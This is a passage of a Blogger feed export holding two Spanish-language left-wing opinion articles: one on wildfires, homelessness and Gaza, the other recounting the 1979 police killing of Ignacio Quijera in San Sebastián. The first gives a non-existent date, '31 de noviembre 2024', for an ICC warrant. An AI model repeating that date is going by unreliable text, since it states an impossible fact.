medium;\"\u003EEl abandono estructural del campo, las altas temperaturas, \nla falta de retenes forestales y bomberos rurales, la falta de limpieza y\n cortafuegos, los incendios provocados por intereses especulativos…, \ntodo ello se combina para que el fuego descontrolado arrase ya, en estos\n momentos, más de 60.000 hectáreas. Allí donde el abandono rural es \nmayor, el desastre es más importante; y ese es el caso de Castilla y \nLeón. Un bombero leonés expresaba así su indignación: “\u003Cem\u003ENo se da abasto, no hay suficientes cuadrillas para tantísimos fuegos\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl desastre viene planificado por políticas de la Unión \nEuropea y de Estado, que abandonan la defensa del campo en beneficio de \ngastos militares. Los trabajadores del sector, a los que se expone al \nfuego sin los medios necesarios y sin el personal adecuado, insisten en \nla necesidad de que haya un operativo trabajando todo el año para \nprevenir las catástrofes de los meses de julio y agosto de todos los \naños.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl abandono planificado del campo tiene consecuencias \ncatastróficas, a lo que hay que añadir el abandono de todo lo social, \nocultado con un falso debate acerca de qué administración del Estado es \nla competente para tal o cual asunto. Eso viene sucediendo con el tema \nde los inmigrantes, y con mayor incidencia con los menores no \nacompañados. Hasta el Tribunal Supremo terminó ordenando al gobierno la \nadopción de medidas urgentes para la protección de esos menores y la \nilegalidad de las devoluciones en caliente.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl tema de las personas sin hogar, de quienes malviven en \nlas calles, ha crecido y se ha multiplicado a falta de políticas \nsociales. Conocemos el reciente conflicto de competencias entre \ninstituciones acerca de las personas que pernoctan en aeropuertos, como \nes el caso del aeropuerto de Madrid-Barajas. El presidente de Aena, \nentidad del Ministerio de Transportes, se dirigió al Ayuntamiento de \nMadrid para que “como administración pública competente”, atienda a las \npersonas sin techo que viven o pernoctan en las instalaciones del \naeropuerto de Barajas. Mientras, el Ayuntamiento de Madrid se quitaba el\n problema de encima, diciendo que “\u003Cem\u003Elo que está pasando depende de varios ministerios, de Interior y de Migraciones\u003C\/em\u003E”.\n La división de competencias entre administraciones no puede ser \nentendida en ningún caso como una excusa para violar derechos \nfundamentales de la población. Tanto las administraciones locales, como \nregionales y estatales, tienen competencias para impedir que más de \n60.000 personas vivan en las calles. Y esas competencias deberían \ncoordinarse a partir de la administración central del Estado, del que \ndepende la coordinación institucional: Ministerios de Derechos Sociales,\n Inclusión, Política Territorial. De manera que las competencias de las \nadministraciones del Estado, establecidas por las leyes, no se \nconviertan en obstáculo insalvable a la hora de violar impunemente \nderechos reconocidos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa situación política internacional depende en buena medida \nde los acontecimientos de la antigua Palestina, donde las políticas de \nhambre y bloqueo del Estado de Israel se combinan con los ataques \narmados a la población indefensa. Por ello, acabar con el bloqueo se ha \nconvertido en la cuestión de cuestiones de la solidaridad internacional \ncon Gaza. Para intentar frenar los crímenes de Netanyahu, se presentaron\n demandas contra él y sus principales colaboradores ante la Corte Penal \nInternacional, por presuntos crímenes de lesa humanidad, bajo el \nprincipio de justicia universal. Y ha sido la CPI quien ha dictado orden\n internacional de arresto, que hasta ahora no ha tenido efecto, sobre \ntodo, por el apoyo de EEUU y otras potencias al régimen israelí. En el \nmomento en el que Israel se propone lanzar la ofensiva definitiva de \ndeportación de toda la población de Gaza, la cuestión del bloqueo y la \nprogresión de las denuncias presentadas adquieren su mayor importancia.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa justicia israelí tiene imputado a Netanyahu por delitos \nde soborno, fraude y abuso de confianza sobre asuntos internos de la \npolítica israelí; pero se niega a colaborar con los procedimientos de \njusticia internacional por graves delitos de guerra y genocidio, y no \nreconoce la jurisdicción del CPI al no ser Israel parte del Estatuto de \nRoma; por lo cual ha establecido la total impunidad de los jefes \npolíticos y militares, que tienen cientos de graves denuncias. En el \nprimer año de guerra, sólo unos 15 soldados fueron acusados de “crímenes\n en el campo de batalla”. La pasividad y la complicidad de la Fiscal \nGeneral y del Mecanismo de Búsqueda de Hechos y Evaluación -organismo \ndestinado a la investigación judicial- ha puesto de relieve que la \njusticia israelí permite actuar criminalmente al gobierno Netanyahu. \nAdemás de la ausencia total de justicia, el ataque de las tropas \nisraelíes contra el pueblo palestino, se ha cobrado el asesinato de \ncerca de 250 periodistas desde octubre de 2023, poniendo de relieve su \nintento de evitar el ejercicio de la libertad de prensa. El uso de \nchalecos y vehículos identificados como “press”, lejos de garantizar la \nprotección de los periodistas, les convierte en un verdadero objetivo de\n las fuerzas israelíes. Los periodistas independientes y “\u003Cem\u003Efreelances\u003C\/em\u003E”\n son objetivo especial al no contar con protección alguna de algún gran \nmedio. Los ataques criminales contra periodistas tratan de impedir que \nse conozca la verdad, reprimiendo criminalmente el derecho a la libertad\n de expresión.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte la eventual visita de Netanyahu a Argentina, algunas \norganizaciones defensoras de derechos humanos, han presentado denuncia \njudicial para solicitar la detención del primer ministro israelí, \nsustentada en la orden emitida por la Corte Penal Internacional (CPI) el\n 31 de noviembre 2024. Los denunciantes exigen que se aplique el \nprincipio de extraditar o juzgar, para que sea entregado a la CPI o \njuzgado en Argentina por los delitos imputados; destacando que la \ndenuncia reafirma “\u003Cem\u003Eel compromiso con la justicia internacional y el cese de la impunidad frente a violaciones masivas de derechos humanos\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn todas partes la lucha contra la guerra y el genocidio se \nreafirma en sus objetivos generales; y se concreta en la necesidad \ninternacional de romper el bloqueo del pueblo palestino por el Estado de\n Israel y sus cómplices. Millones de trabajadores y jóvenes a lo largo \ndel mundo se han puesto en pie para defender al pueblo palestino y los \npueblos de Oriente Próximo, sometidos al sionismo y el imperialismo. \nAhora toca frenar a Netanyahu y Trump, y su intención de deportación \nmasiva de la población de Gaza. Toca mantener la movilización hasta el \nfin de la guerra, apoyar la flotilla de barcos de apoyo que saldrán el \npróximo día 31 desde puertos españoles, que cruzarán el Mediterráneo en \ndirección a Gaza. Y, sobre todo, es hora del boicot a las armas y \nproductos israelíes; y nada mejor que la huelga de puertos y \naeropuertos, como ya ha sucedido de manera puntual en Grecia, en Italia,\n en España…\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas organizaciones sociales y democráticas, que desde el \nprimer día de la guerra se han movilizado en solidaridad con el pueblo \npalestino en Gran Bretaña, se han destacado por su masividad, por la \nayuda prestada a cientos de miles de manifestantes a tomar las calles. \nSu demanda principal, \u003Cem\u003E¡Políticas sociales, no políticas de guerra!\u003C\/em\u003E, ha prendido en el ánimo de la población que, pese a la represión, sigue llenando las manifestaciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOrganizaciones como “Momentum”, y dirigentes sociales y \npolíticos, como los diputados Jeremy Corbyn y Zarah Sultana y otros \nmuchos, contribuyen a expresar políticamente la necesaria reorganización\n sobre bases independientes, mediante la proclamación el próximo mes de \nnoviembre de un nuevo partido socialista en Gran Bretaña, que aborde la \nlucha contra la guerra y la crisis financiera mundial.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/08\/14\/los-poderes-publicos-y-el-abandono-de-las-cuestiones-sociales\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4296886622218184455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4296886622218184455?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4296886622218184455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4296886622218184455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/los-poderes-publicos-y-el-abandono-de.html","title":"Los poderes públicos y el abandono de las cuestiones sociales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qpk0mmpAstyI-XoD1e977ajajNZIWd4BI_V6R6kRaBbB-XHapzK8aK8igGXKb5rsF9D_s_-DFvXASv3qKEaYUghRgJp7AsBLT3IL2TVOYlsSnjT-n6fw0ITvAIkaHAeuhcRZaoqkg7-lGugi51vPxWWkBqTzRUSqmX41rfxk5IACAny_SxLluzMoqE92\/s72-c\/Los%20poderes%20p%C3%BAblicos%20y%20el%20abandono%20de%20las%20cuestiones%20sociales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-9079192233924365387"},"published":{"$t":"2025-08-29T07:00:00.014+02:00"},"updated":{"$t":"2025-08-29T07:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Armada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"}],"title":{"type":"text","$t":"Ignacio Quijera, otra de las víctimas olvidadas de la Transición Sangrienta"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-nvbPWAEHI-e0NcLry6S03KV_S8F5PE7p9Yin1Gj_DbZWmpXcaLdzra9YLtsTbsmVKv4q8-wQaVSnZPGsSEpSvPZ1_MI8eri0ISCNHGZISqBoMshVVPheeoiXc4Fc9xDN3OAoX-eGx_gpKNn50KSHQQKeOSity6yu5fAtGFXYJ4Z6zN1w2cSk3ox9FDD\/s1920\/Ignacio%20Quijera,%20otra%20de%20las%20v%C3%ADctimas%20olvidadas%20de%20la%20Transici%C3%B3n%20Sangrienta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-nvbPWAEHI-e0NcLry6S03KV_S8F5PE7p9Yin1Gj_DbZWmpXcaLdzra9YLtsTbsmVKv4q8-wQaVSnZPGsSEpSvPZ1_MI8eri0ISCNHGZISqBoMshVVPheeoiXc4Fc9xDN3OAoX-eGx_gpKNn50KSHQQKeOSity6yu5fAtGFXYJ4Z6zN1w2cSk3ox9FDD\/s320\/Ignacio%20Quijera,%20otra%20de%20las%20v%C3%ADctimas%20olvidadas%20de%20la%20Transici%C3%B3n%20Sangrienta.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EIgnacio Quijera, otra de las víctimas olvidadas de la Transición Sangrienta \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EAngelo Nero\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EA principios de 1979 el gobierno francés de Valéry Giscard d’Estaing anunciaba: El estatuto de refugiado político desaparece en Francia para los españoles.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EBuceando\n en las procelosas aguas de la hemeroteca virtual de esa suerte de \ndiario oficial de la Transición española que fue el diario madrileño El \nPaís, ojeo su portada del 4 de septiembre de 1979. En ella se destaca, \ncomo noticia principal: “Huelga general y violentos enfrentamientos en \nel País Vasco” junto a una imagen del fotógrafo Juan Hernández donde \nregistra una carga policial, y encima del titular: “Arrestado el policía\n que causó la muerte del manifestante”. También se destaca como noticia \nde portada, aunque sin fotografía: “Fidel Castro pide a España que no se\n incorpore a la OTAN” y subtitulada: “La declaración sorprendió a la \nrepresentación hispana en la cumbre de La Habana”. Más abajo: “El \nministro de Industria no recibió a los alcaldes extremeños. Bustelo puso\n como condición el final del encierro”. Y la portada se cerraba con una \nnoticia de internacional: “Los nacionalismos resurgen en Francia. \nCórcega, dos siglos de asimilación fallida.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEsta \nportada me llevó a profundizar en la muerte del manifestante, y ese \nmismo día, en interior, aparece un artículo firmado por Javier Angulo \n-que luego se vincularía al mundo del cine, dirigiendo la Semici de \nValladolid y fundando la revista Cinemanía-, fechada en San Sebastián, \nla pieza periodística se encabeza con el título: “Detalles sobre la \nmuerte de Ignacio Quijera,” y en ella se puede leer lo siguiente:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003ELos\n hechos que desembocaron en la muerte de Ignacio Quijera Zelaraín, de \ndieciocho años de edad, natural y vecino de San Sebastián, se iniciaron a\n media tarde con el comienzo de una manifestación que, en protesta por \nlas medidas adoptadas por el Gobierno francés contra los refugiados \nvascos que residen en Euskadi norte, habían convocado las principales \nfuerzas de izquierda abertzale vasca y gestoras proamnistía. Con un \ndespliegue desconocido hasta la fecha en San Sebastián, la policía, con \nmaterial antidisturbios, se había situado con bastante antelación a la \nhora fijada para la celebración de la manifestación en los puntos \nestratégicos del casco antiguo donostiarra (parte vieja, bulevar, plaza \nde Guipúzcoa). Dispersó hacia las siete y media de la tarde una columna \nde unas 2.000 personas, encabezada por concejales de ayuntamientos \nguipuzcoanos -encerrados desde el viernes en la Diputación- y que \naparecían encadenados entre sí. Tras ser reprimida la manifestación, con\n lo que testigos presenciales aseguraron era de una enorme dureza, los \nparticipantes en la misma se dispersaron por las calles cercanas, entre \ngritos de «Policía asesina», «Gora ETA militar» y «ETA, más \nmetralletas», para protagonizar seguidamente enfrentamientos con las FOP\n en la zona del bulevar, parte vieja y alrededores del Ayuntamiento.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n principios de 1979 el gobierno francés de Valéry Giscard d’Estaing \nanunciaba: «El estatuto de refugiado político desaparece en Francia para\n los españoles. Francia se mostró generosa con todos los republicanos y \nexiliados españoles como consecuencia de la guerra civil, pero ahora, a \nla vista de la nueva situación democrática en España, Francia la ha \ntraducido jurídicamente con las medidas anunciadas hoy». Esta fue la \nmedida que provocó las manifestaciones de protesta en Euskalherria, que \nserían continuadas y se intensificarían, hasta la campaña de boicot a \nlos productos franceses por parte de la izquierda abertzale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero\n continuemos con la narración de aquella jornada del 4 de septiembre de \n1979, recogida por el diario El País: “Minutos antes de las nueve de la \nnoche, Ignacio Quijera se encontraba en compañía de varios compañeros en\n la plaza Lasala, donde se acababan de producir enfrentamientos entre \nlas FOP y algunos jóvenes que habían colocado barricadas. Tras \nrefugiarse en un callejón lateral del Gobierno Militar, la víctima y \nalgunos compañeros del Ayuntamiento se acercaron hacia la esquina de la \ncalle Ingentea, con el fin -según han declarado- de ver si la policía \nhabía abandonado las inmediaciones. En ese momento, según afirman la \nmayor parte de los testigos, un policía nacional, con uniforme de color \ngris y gorra de plato, que se había parapetado en un coche cruzado cerca\n de la lacera de la parte posterior del Ayuntamiento, hizo un disparo \ncon arma de fuego contra Ignacio Quijera, desde una distancia de unos \ndiez metros. Algunos de los testigos afirman que el policía hizo el \ndisparo con pistola y en posición de «tirar al blanco», sosteniendo la \npistola con ambas manos. Otros testigos señalan no haber podido \ndistinguir bien el arma, por haberse sucedido los hechos de manera muy \nrápida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa bala alcanzó al joven por el costado \nderecho y le salió por la espalda. Ignacio Quijera cayó inmediatamente \nal suelo, sangrando abundantemente por el pecho. Sus compañeros y \nalgunas personas que habían presenciado el hecho no pudieron acudir en \nsocorro del herido, por impedírselo varios policías que les disparaban \npelotas de goma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUn alférez de la Cruz Roja, que \nhabía visto caer al suelo al herido desde la terraza del cercano Club \nNáutico, se acercó junto con un médico y dos socorristas de la misma \ninstitución para tratar de auxiliarle. La policía se lo impidió, siendo \ngolpeados incluso después de haberse identificado. Tras un forcejeo -y \nmientras otros jóvenes trataban de arrastrar sin éxito el cuerpo de \nIgnacio Quijera hacia la plaza de Lasala-, los miembros de la Cruz Roja \npudieron por fin atender al joven, que agonizaba. En un coche \nparticular, y luego en una ambulancia estacionada en el bulevar, el \nherido fue evacuado al hospital.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EIgnacio Quijera \nZelaraín había nacido en San Sebastián (Gipuzkoa) en 1961. La bala que \nlo mató le entró por el costado derecho, perforándole el pulmón, \nfracturándole las costillas y atravesándole el cuerpo. La policía \nprolongó su agonía al reprimir durante a los compañeros que intentaban \nauxiliar al joven, todavía vivo, golpeando incluso a los que, tras \nidentificarse como miembros de la Cruz Roja, trataban de salvarlo. Murió\n poco después de llegar al hospital.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEse mismo día \ntambién resultaron heridas de gravedad, por la actuación policial, Jon \nArtola López, Javier Atorrasagasti y dos concejales de Oiartzun. En \nDonosti, el alcalde jelkide, José María Alkain, declaró luto oficial el 5\n de septiembre, y hubo un llamamiento a la huelga general en el País \nVasco que fue secundada mayoritariamente. Esta jornada de huelga también\n fue recogida en otra columna de Javier Angulo en El País:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003ELa\n Policía Nacional disolvió anoche en San Sebastián una manifestación de \nunas 10.000 personas formada al término del funeral celebrado por \nIgnacio Quijeras. Durante los incidentes posteriores a la carga policial\n resultó herido de bala un joven de dieciséis años, Lisardo Cano, quien a\n primera hora de esta madrugada se encontraba muy grave tras una \nintervención quirúrgica de tres horas de duración. El presidente del \nConsejo General Vasco ha dirigido un telegrama al jefe del Gobierno, en \nel que censura duramente la actuación policial, mientras que la \nconvocatoria de huelga fue seguida masivamente en Guipúzcoa y obtuvo \ndesigual respuesta en las demás provincias vascas. Cuarenta y ocho horas\n después de que el joven Ignacio Quijera fuera muerto por disparos de un\n policía nacional en el curso de los incidentes habidos en San \nSebastián, al ser dispersada una manifestación en apoyo de los \nrefugiados vascos, no se ha hecho pública todavía una versión oficial \nsobre los hechos.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOtras informaciones elevan a\n 20.000 las personas que marcharon en manifestación por el centro de \nDonosti, tras los funerales de Ignacio Quijeras, en lo que coinciden es \nen la violencia con la que fue reprimida por la policía antidisturbios. \nEn el barrio de Herrera, alrededor de las nueve y media de la noche unos\n guardias civiles dispararon contra un joven de 16 años, Lisardo Cano \nCalvo, al que hirieron de gravedad en el vientre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EContinuando\n con el artículo de El País: “La única respuesta oficial a los trágicos \nhechos del sábado puede encontrarse en el arresto del policía que causó \nla muerte del joven. Parece que el citado policía permanece incomunicado\n en el cuartel de la Policía Nacional de San Sebastián y que se \ninstruyen diligencias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos intentos de fuerzas \npolíticas, autoridades municipales y provinciales, e incluso de los \ninformadores, para que el gobernador civil de Guipúzcoa hiciera pública \nuna versión de los hechos resultó infructuosa en la jornada de ayer, EL \nPAIS trató sin éxito de entablar una conversación con el gobernador, \nseñor Argote: «El señor gobernador no tiene nada que informarle», fue la\n respuesta recibida.” El gobernador civil de Guipúzcoa era entonces \nJoaquín Argote Alarcón, un hombre de la total confianza de Adolfo \nSuárez, que previamente había sido gobernador civil de Zamora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003ELa\n convocatoria de un paro de veinticuatro horas, propugnada por las \nfuerzas de izquierda abertzales LKI, PTE, MC-OIC, y en última instancia \ndel PNV de Guipúzcoa, obtuvo una respuesta total en la capital y \nprovincia. Incluso varias gasolineras fueron cerradas al público. \nUnicamente algunas tiendas de alimentación permanecieron abiertas hasta \nel mediodía. La capital, San Sebastián, aparecía desierta; los autobuses\n y los taxis no funcionaban y contados coches circulaban por sus calles \nvacías. Los escasos transeúntes observaban el continuo ir y venir de las\n FOP, en un impresionante dispositivo de seguridad. Las calles céntricas\n y los accesos a los barrios de la capital ofrecían un aspecto \ndesolador, cortados por todas partes con barricadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n lo largo de la mañana se llevó a cabo una intensa actividad por parte \nde los partidos políticos para tratar de convencer al gobernador civil \nde la provincia de que las FOP no debían intervenir ni durante el \nfuneral en memoria de Iñaki Quijera ni en la manifestación que \nprevisiblemente podría celebrarse después. Una comisión integrada por \ncorporativos municipales adscritos a Euskadiko Ezkerra, PSOE, \nCoordinadora Independiente (UCD) y PNV -con el alcalde de San Sebastián,\n Jesús María Alkaín, al frente- se entrevistó por espacio de varias \nhoras con el gobernador civil de Guipúzcoa. Al término de la entrevista,\n el alcalde donostiarra anunciaba, a través de un comunicado emitido \nrepetidamente por radio, que la primera autoridad gubernativa se \ncomprometía a que las FOP no intervinieran ni antes ni después del \nfuneral de Iñaki Quijera «en tanto no se produjeran. graves \nperturbaciones del orden».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESin embargo, esta promesa \nno fue del todo cumplida. Una manifestación de un millar de personas, \nque al término del entierro de Iñaki Quijera se dirigía hacia el \nAyuntamiento, donde se celebraba una asamblea informativa convocada por \nlos concejales de Herri Batasuna -las demás fuerzas políticas no \nasistieron-, fue disuelta en la plaza de Guipúzcoa.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n pesar de que se identificó al autor de la muerte de Ignacio Quijera, el\n policía Salvador Méndez Villatoro, y que en el juicio la acusación \nsolicitó una pena de 20 años de prisión, el juzgado de San Sebastián lo \ncondenó a solo un año de prisión por homicidio imprudente. Su versión \nfue que ignoraba que hubiera un proyectil de fuego real entre los \ncartuchos con los que él mismo había cargado el arma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/nuevarevolucion.es\/ignacio-quijera-otra-de-las-victimas-olvidadas-de-la-transicion-sangrienta\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 